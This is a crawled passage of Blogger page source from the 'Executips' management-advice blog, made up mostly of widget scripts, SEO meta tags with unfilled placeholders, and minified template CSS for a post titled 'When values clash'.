'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Why have a sense of gratitude in the office', 'description': '       The General Manager of our ad agency told me \u201c We gave a bonus to every one but only 2 people cared enough to thank the Chairman. \u201c  ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEignNJbY46deoCUxl44eEZAjhLlnkeLRu8napTMExqVlF7TM29q3i1SQp65SurR8qd90yezIB85J4_NKGerbzkfOsTK9XsN1e86bgF8knm0DsKPesDaLG5PXGmWqeG00j0g4Ch_3Bc4lZxV/s320/20160915_144121.jpg', 'url': 'http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4481997533423441670}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.robertlabayen.com/2016/08/when-values-clash.html
body_size: 35561
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.robertlabayen.com/' rel='openid.delegate'/>
<link href='http://www.robertlabayen.com/2016/08/when-values-clash.html' rel='canonical'/>
<title>When values clash - Executips</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.robertlabayen.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.robertlabayen.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='When values clash, Executips: When values clash, Executips' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='http://www.robertlabayen.com/feeds/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='http://www.robertlabayen.com/feeds/posts/default?alt=rss' rel='alternate' title='Executips - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8061781887589253118/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohSYBcAe7Trl1fWWNwcCFy8EllyWhQmSGI03AHT6mmrgQ23CDu7FV0zup3NkfA0W7uR0FQCVafD-sExLbhJHHMRcCXdIzqwFG-excwgrb_DeX4PwXvbZJ5isdHMsZIbeBXfC_RZ7BayAl/s72-c/batas+retouched.jpg' rel='image_src'/>
<link href='http://www.robertlabayen.com/2016/08/when-values-clash.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='When values clash' property='og:title'/>
<meta content='http://www.robertlabayen.com/2016/08/when-values-clash.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Executips' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohSYBcAe7Trl1fWWNwcCFy8EllyWhQmSGI03AHT6mmrgQ23CDu7FV0zup3NkfA0W7uR0FQCVafD-sExLbhJHHMRcCXdIzqwFG-excwgrb_DeX4PwXvbZJ5isdHMsZIbeBXfC_RZ7BayAl/s1600/batas+retouched.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Executips: When values clash' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Alpha
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#8dbb90" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#8dbb90" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}abbr.published.timeago{text-decoration:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}.status-msg-wrap{display:none}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqxVOKmuJfmX_0gi98enUiHfylDYepmAfTv_8ZmKh9fg680N6GoaN_orAEoLSLj3tYgOH-EHQDW9Kbml2WiWKwhDwB-F7nFxfoRyeUQVEcHqibmKL0kduA4BFpl5mbrR9PsDHCmCoSwaM/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAOT7Uyi1Gd_oq5DLZbmFTVyY6Wcfq3e9H6JIHL9YKXA0XTlAgQ7LyrZuRiQjwTpPSFN3nemb9Kg2XBbFjqdkDKsB7dGOF75P-GAIH1ShHMI-cuCU0B2htzOBgFkwr_rcmdG0sRQ9mt4c/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#2e2e2e;font-family:'Roboto',sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left}#body-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1063px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.ticker-wrap{display:block;text-align:center;margin:0 auto;padding:0 20px 0 20px;background:#3d3d3d;position:relative}.ticker-wrap .title{position:absolute;left:0;height:45px;font-size:15px;color:#fff;line-height:45px;font-weight:bold;overflow:hidden;padding:0 10px;background:#8dbb90;text-transform:uppercase}.ticker-wrap .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#00c8d7}.ticker-wrap>span{display:inline-block;padding:0;font:700 13px 'roboto', sans-serif}.ticker-wrap>span>a{color:#fff;text-decoration:none}#ticker{height:45px;overflow:hidden;text-align:left;max-width:720px;padding-left:100px}#ticker ul{padding:0;margin:0;list-style:none}#ticker ul li{height:45px;white-space:nowrap;list-style:none}#ticker ul li h3{margin:0;font:700 16px 'roboto', sans-serif;line-height:45px}#ticker ul li h3 a{color:#fff;text-decoration:none;line-height:25px !important}.top-bar-social{height:45px;position:absolute;right:0;top:0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:45px;line-height:45px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#8dbb90;opacity:1}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#8dbb90;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li:first-child{background:#3d3d3d}#menu ul > li > ul > li:first-child{background:transparent}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#3d3d3d}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#3d3d3d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:10px;border-left:4px solid #8dbb90;font-weight:700;background:#3d3d3d;color:#fff}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}article{padding:0}.post-outer{padding:0}.index .post-outer,.archive .post-outer{margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.14)}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:30px;font-size:20px;font-weight:700}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.post-head h1{color:#000;font-size:28px;font-weight:400;line-height:44px}.retitle h2{margin:0 0 8px;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:300px;height:220px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;padding:3px;box-sizing:border-box;border:1px solid #e6e6e6;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-home-image .post-labels,.archive .post-home-image .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#8dbb90;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-home-image .post-labels a,.archive .post-home-image .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px}#meta-post{border:1px solid #f0f0f0;border-width:1px 0;padding:5px 0;font-size:13px}#meta-post i{margin-left:8px;color:#999}#meta-post a{color:#999}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:10px 0 0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#111}.resumo span{display:block;margin-bottom:8px;font-size:15.4px;line-height:1.5;text-align:justify}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#8dbb90;color:#fff}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#3d3d3d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#8dbb90}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#8dbb90;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#8dbb90;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#3d3d3d}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#8dbb90}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.item .post-footer .share-box{position:relative;padding:10px 0}.item .post-footer .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .post-footer .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .post-footer .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .post-footer .share-art a:hover{color:#fff}.item .post-footer .share-art .fac-art{background:#3b5998}.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .post-footer .share-art .twi-art{background:#00acee}.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .post-footer .share-art .goo-art{background:#db4a39}.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .post-footer .share-art .pin-art{background:#CA2127}.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .post-footer .share-art .lin-art{background:#0077B5}.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}#subscribe-box{background-color:#f7f7f7;margin:0;padding:20px;overflow:hidden;border:8px solid #f0f0f0}#subscribe-box h4{color:#827459;font-size:16px;margin-bottom:20px;text-align:center;text-transform:uppercase}#subscribe-box .emailfield{margin:auto;text-align:center}#subscribe-box .emailfield form{margin:0}#subscribe-box .emailfield input{padding:12px;color:#bcc4ca;border:1px solid #ebd099;font-size:14px;margin-bottom:10px}#subscribe-box .emailfield input:focus{color:#454545;outline:none;border-color:#d5bc88}#subscribe-box .emailfield .submitbutton{background-color:#f8695f;color:#fff;margin:0;font-size:14px;letter-spacing:.7px;text-transform:uppercase;cursor:pointer;border:0;transition:all .3s}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background-color:#e0594f;color:#fff}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:23.94%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#3d3d3d;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#8dbb90;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#8dbb90}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#3d3d3d;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdjDF3fIdXhZr6AwM7-SZGNz2RRidlRb703ei6Uo7FUD0ObQu3LHTyC8KrsBYv3iw4FwEvb9EeX7rl2Ljcys042PMKUIkYa86AFfa3a19xDaVqRl9oS1r57qoI9qm-81ZW3sOvSXVVFz0o/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.sosmedarl-info 